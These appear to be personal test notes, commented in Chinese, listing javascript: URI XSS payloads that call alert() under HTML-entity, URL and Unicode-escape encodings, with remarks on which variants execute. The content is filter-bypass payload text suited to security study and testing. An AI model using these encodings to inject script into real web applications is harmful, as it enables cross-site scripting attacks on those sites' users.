 # 对alert中的内容进行html实体编码(ascii十进制编码)+url编码
javascript:alert(%26%2349%3B%26%2349%3B%26%2349%3B%26%2349%3B)   # 不需要引号的数字弹框时，编码之后不能弹框
javascript:alert(/%26%23106%3B%26%2397%3B%26%23100%3B%26%23101%3B%26%23110%3B/)  # 内容不能解析，但是有弹框
javascript:alert('%26%23106%3B%26%2397%3B%26%23100%3B%26%23101%3B%26%23110%3B')  # 内容不能解析，但是有弹框
# 对整体进行html实体编码(ascii十进制编码)+url编码，不能解析
%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26
%23116%3B%26%2358%3B%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B%26%2340%3B%26%2349%3B%26%234
9%3B%26%2349%3B%26%2349%3B%26%2341%3B
# 对alert进行unicode编码  #可以解析执行
javascript:\u0061\u006c\u0065\u0072\u0074(1111)
# 对alert进行unicode编码+url编码  #可以解析执行
javascript:%5Cu0061%5Cu006c%5Cu0065%5Cu0072%5Cu0074(1111)
#对javascript进行unicode编码+url编码  #不能解析执行
%5Cu006a%5Cu0061%5Cu0076%5Cu0061%5Cu0073%5Cu0063%5Cu0072%5Cu0069%5Cu0070%5Cu0074:alert(1111)